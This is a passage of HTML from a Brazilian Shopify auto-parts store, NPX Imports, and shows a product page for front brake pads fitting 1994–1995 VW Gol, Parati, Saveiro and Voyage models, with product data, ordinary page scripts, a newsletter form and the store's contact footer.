    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><div id="shopify-block-AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995'
    data-id='6802712494167'
    data-product-id='6802712494167'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div><input type="hidden" name="product-id" value="6802712494167" /><input type="hidden" name="section-id" value="template--16207105654871__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":6802712494167,"title":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","handle":"1489870621","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995\n- Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995\n- Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995\n- Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP S 1.6 8V AP 1994 - 1995\n- Volkswagen Voyage SEDAN S 1.6 8V AP 1994 - 1995\n\nValor referente ao jogo com 4 pastilhas.\u003c\/div\u003e","published_at":"2022-08-31T08:48:44-03:00","created_at":"2022-08-31T17:48:50-03:00","vendor":"npximports","type":"New","tags":["Pastilhas de Freios","SYL"],"price":5490,"price_min":5490,"price_max":5490,"available":false,"price_varies":false,"compare_at_price":5490,"compare_at_price_min":5490,"compare_at_price_max":5490,"compare_at_price_varies":false,"variants":[{"id":39933413556311,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SYL-1406","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","public_title":null,"options":["Default Title"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","options":["Title"],"media":[{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882828517463,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882828976215,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829140055,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829238359,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829598807,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829762647,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995\n- Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995\n- Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995\n- Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP S 1.6 8V AP 1994 - 1995\n- Volkswagen Voyage SEDAN S 1.6 8V AP 1994 - 1995\n\nValor referente ao jogo com 4 pastilhas.\u003c\/div\u003e"},
      "template": null,
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 39933413556311
,"inventories": {"39933413556311": {
              "inventory_quantity": 0
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <div style="white-space: pre-wrap;">Aplicação:

- Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995
- Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995
- Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995
- Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995
- Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995
- Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 1994 - 1995
- Volkswagen Saveiro G1 PICKUP LS 1.6 8V AP 1994 - 1995
- Volkswagen Saveiro G1 PICKUP S 1.6 8V AP 1994 - 1995
- Volkswagen Voyage SEDAN S 1.6 8V AP 1994 - 1995

Valor referente ao jogo com 4 pastilhas.</div>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Pagamento e segurança</h2>
                      </div>

                      <div class="card__section"><style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>

                          <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6802712494167)) {
      items.splice(items.indexOf(6802712494167), 1);
    }

    items.unshift(6802712494167);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
  // Função para atualizar o valor do input "quantity" com o número do item selecionado
  function updateQuantity() {
    const checkedRadio = document.querySelector('.block-swatch__radio:checked');
    if (checkedRadio) {
      const label = checkedRadio.nextElementSibling;
      if (label) {
        const itemName = label.querySelector('.kit-item-title');
        if (itemName) {
          const quantity = parseInt(itemName.textContent);
          if (!isNaN(quantity)) {
            document.getElementById('quantityInput').value = quantity;
          }
        }
      }
    }
  }

  // Chame a função para definir o valor inicial do input "quantity"
  updateQuantity();

  // Adicione um evento de mudança (change) ao grupo de radios para atualizar o valor quando o item selecionado mudar
  const radioGroup = document.querySelectorAll('.block-swatch__radio');
  radioGroup.forEach(radio => {
    radio.addEventListener('change', updateQuantity);
  });
  });
</script><!-- SCRIPT BOTÃO CARTX -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-cartx');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showCartxLoader();
        getNewCheckoutURL2();
      });
    });   
  });   
</script></div><div id="shopify-section-template--16207105654871__product-recommendations" class="shopify-section"><style>.section__header.recommended-text {
    justify-content: center !important;   
  }</style>  

<section class="section" data-section-id="template--16207105654871__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6802712494167,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header recommended-text">
        <h2 class="section__title heading h3">Quem viu, também comprou</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16207105654871__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
 <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414 {
    
      background: #1c1b1b;
     

    color: #ffffff;
  }

  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
  }

  .container-newsletter-info h2 {
    margin-bottom: 0px;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px 0px 0px 8px !important;
  }

  .newsletter .button {
    border-radius: 0px 8px 8px 0px !important;
  }

  .newsletter__form .form__input-wrapper,
  .newsletter__form .button {
    margin: 0px;
  }

  @media screen and (min-width: 641px) {
  .container-newsletter-info {
    text-align: left;
    flex: 0 0 40%;
    max-width: 40%;
  }
  }
        
  @media screen and (max-width: 641px) {
  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px !important;
  }

  .newsletter .form__input-wrapper {
    margin-top: 16px;
  }  

  .newsletter .button {
    border-radius: 8px !important;
    margin-top: 16px;
  }
  }  
</style>

<section class="section section--isolated section--tight section--text-centered" data-section-id="sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" data-section-type="newsletter">
  <div class="container container--giga-narrow">
    <div class="container-newsletter-info"><h2 class="heading h3">Receba promoções exclusivas</h2><div class="rte">
        <p>Uma frase curta descrevendo o que alguém receberá ao se inscrever</p>
      </div></div><div class="newsletter newsletter--compact"><form method="post" action="/contact#newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" id="newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" class="form__floating-label">Seu e-mail</label>
            </div>

            <button type="submit" class="form__submit button button--primary">Enviar</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--16207100051543__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#d3ac00"></path>
        <path stroke="#1c1b1b" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M8 4h8v7"></path>
        <path stroke="#d3ac00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Devoluções</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte de alto nível</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagamento seguro</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__footer" class="shopify-section shopify-section-group-footer-group"><style>
.footer {
  background: linear-gradient(360deg, #000000, #000000) !important;
} 

.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: #eeeeee;
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #222222;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}

.footer__aside-item--social .social-media__item {
  margin: 3px;
}

.footer__aside-item--social .social-media__item svg {
  width: 40px;
  height: 40px;
}

.footer__aside-item--social .social-media__item a {
 color: ;
}

@media screen and (min-width: 641px) {
.rte-imagem-rodape-mobile {
  display: none;
}  
}
  
@media screen and (max-width: 640px) {
.footer__aside-item--social ul,
.bloco-redes-sociais-rodape .footer__title,
.bloco-imagem-rodape .footer__title {
justify-content: center;
}

.rte-imagem-rodape-mobile {
  text-align: center;
}

.rte-imagem-rodape {
  display: none;
}  

.bloco-redes-sociais-rodape,
.bloco-imagem-rodape {
border: none;
padding: unset;
margin: 0 0 16px 0;
}
}

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
  display: block;
  vertical-align: middle;
  max-height: 130px;
  margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}

@media screen and (min-width: 1000px) {
.payment-shipping__footer {
  display: flex;
  justify-content: space-evenly;
  margin-top: 20px;
}
}  

.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}
</style>

<footer class="footer" data-section-id="sections--16207100051543__footer" data-section-type="footer" role="contentinfo"><div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__collapsible_style footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-da012fa6-86ea-4447-925f-6e2807051fd7" data-action="toggle-collapsible">
                      <span>SOBRE A LOJA</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-da012fa6-86ea-4447-925f-6e2807051fd7" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <p>A NPX Imports foi projetada para ser um diferencial no setor de peças para carros importados. Não perca tempo e nem dinheiro, você já nos achou.</p>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--text" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" data-action="toggle-collapsible">
                      <span>CONTATO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <div class="footer-col-content">
            <ul class="footer-links">
                              <li><a href="tel:1150602931"><svg class="i-phone" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 8.65625 3 C 8.132813 3 7.617188 3.1875 7.1875 3.53125 L 7.125 3.5625 L 7.09375 3.59375 L 3.96875 6.8125 L 4 6.84375 C 3.035156 7.734375 2.738281 9.066406 3.15625 10.21875 C 3.160156 10.226563 3.152344 10.242188 3.15625 10.25 C 4.003906 12.675781 6.171875 17.359375 10.40625 21.59375 C 14.65625 25.84375 19.402344 27.925781 21.75 28.84375 L 21.78125 28.84375 C 22.996094 29.25 24.3125 28.960938 25.25 28.15625 L 28.40625 25 C 29.234375 24.171875 29.234375 22.734375 28.40625 21.90625 L 24.34375 17.84375 L 24.3125 17.78125 C 23.484375 16.953125 22.015625 16.953125 21.1875 17.78125 L 19.1875 19.78125 C 18.464844 19.433594 16.742188 18.542969 15.09375 16.96875 C 13.457031 15.40625 12.621094 13.609375 12.3125 12.90625 L 14.3125 10.90625 C 15.152344 10.066406 15.167969 8.667969 14.28125 7.84375 L 14.3125 7.8125 L 14.21875 7.71875 L 10.21875 3.59375 L 10.1875 3.5625 L 10.125 3.53125 C 9.695313 3.1875 9.179688 3 8.65625 3 Z M 8.65625 5 C 8.730469 5 8.804688 5.035156 8.875 5.09375 L 12.875 9.1875 L 12.96875 9.28125 C 12.960938 9.273438 13.027344 9.378906 12.90625 9.5 L 10.40625 12 L 9.9375 12.4375 L 10.15625 13.0625 C 10.15625 13.0625 11.304688 16.136719 13.71875 18.4375 L 13.9375 18.625 C 16.261719 20.746094 19 21.90625 19 21.90625 L 19.625 22.1875 L 22.59375 19.21875 C 22.765625 19.046875 22.734375 19.046875 22.90625 19.21875 L 27 23.3125 C 27.171875 23.484375 27.171875 23.421875 27 23.59375 L 23.9375 26.65625 C 23.476563 27.050781 22.988281 27.132813 22.40625 26.9375 C 20.140625 26.046875 15.738281 24.113281 11.8125 20.1875 C 7.855469 16.230469 5.789063 11.742188 5.03125 9.5625 C 4.878906 9.15625 4.988281 8.554688 5.34375 8.25 L 5.40625 8.1875 L 8.4375 5.09375 C 8.507813 5.035156 8.582031 5 8.65625 5 Z"></path></svg><span data-e-phone="">(11) 5060-2931</span></a></li>
                                            <li><a href="https://web.whatsapp.com/send?phone=5511997733537&amp;text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20produtos." target="_blank"><svg class="i-whatsapp" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M 24.503906 7.503906 C 22.246094 5.246094 19.246094 4 16.050781 4 C 9.464844 4 4.101563 9.359375 4.101563 15.945313 C 4.097656 18.050781 4.648438 20.105469 5.695313 21.917969 L 4 28.109375 L 10.335938 26.445313 C 12.078125 27.398438 14.046875 27.898438 16.046875 27.902344 L 16.050781 27.902344 C 22.636719 27.902344 27.996094 22.542969 28 15.953125 C 28 12.761719 26.757813 9.761719 24.503906 7.503906 Z M 16.050781 25.882813 L 16.046875 25.882813 C 14.265625 25.882813 12.515625 25.402344 10.992188 24.5 L 10.628906 24.285156 L 6.867188 25.269531 L 7.871094 21.605469 L 7.636719 21.230469 C 6.640625 19.648438 6.117188 17.820313 6.117188 15.945313 C 6.117188 10.472656 10.574219 6.019531 16.054688 6.019531 C 18.707031 6.019531 21.199219 7.054688 23.074219 8.929688 C 24.949219 10.808594 25.980469 13.300781 25.980469 15.953125 C 25.980469 21.429688 21.523438 25.882813 16.050781 25.882813 Z M 21.496094 18.445313 C 21.199219 18.296875 19.730469 17.574219 19.457031 17.476563 C 19.183594 17.375 18.984375 17.328125 18.785156 17.625 C 18.585938 17.925781 18.015625 18.597656 17.839844 18.796875 C 17.667969 18.992188 17.492188 19.019531 17.195313 18.871094 C 16.894531 18.722656 15.933594 18.40625 14.792969 17.386719 C 13.90625 16.597656 13.304688 15.617188 13.132813 15.320313 C 12.957031 15.019531 13.113281 14.859375 13.261719 14.710938 C 13.398438 14.578125 13.5625 14.363281 13.710938 14.1875 C 13.859375 14.015625 13.910156 13.890625 14.011719 13.691406 C 14.109375 13.492188 14.058594 13.316406 13.984375 13.167969 C 13.910156 13.019531 13.3125 11.546875 13.0625 10.949219 C 12.820313 10.367188 12.574219 10.449219 12.390625 10.4375 C 12.21875 10.429688 12.019531 10.429688 11.820313 10.429688 C 11.621094 10.429688 11.296875 10.503906 11.023438 10.804688 C 10.75 11.101563 9.980469 11.824219 9.980469 13.292969 C 9.980469 14.761719 11.050781 16.183594 11.199219 16.382813 C 11.347656 16.578125 13.304688 19.59375 16.300781 20.886719 C 17.011719 21.195313 17.566406 21.378906 18 21.515625 C 18.714844 21.742188 19.367188 21.710938 19.882813 21.636719 C 20.457031 21.550781 21.648438 20.914063 21.898438 20.214844 C 22.144531 19.519531 22.144531 18.921875 22.070313 18.796875 C 21.996094 18.671875 21.796875 18.597656 21.496094 18.445313 Z"></path></svg><span data-e-whats="">(11) 99773-3537</span></a></li>
                                            <li><a href="mailto:contato@npximports.com.br"><svg class="i-mail" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 3 8 L 3 26 L 29 26 L 29 8 Z M 7.3125 10 L 24.6875 10 L 16 15.78125 Z M 5 10.875 L 15.4375 17.84375 L 16 18.1875 L 16.5625 17.84375 L 27 10.875 L 27 24 L 5 24 Z"></path></svg><span data-e-mail="">contato@npximports.com.br</span></a></li>
                                            <li class="item">
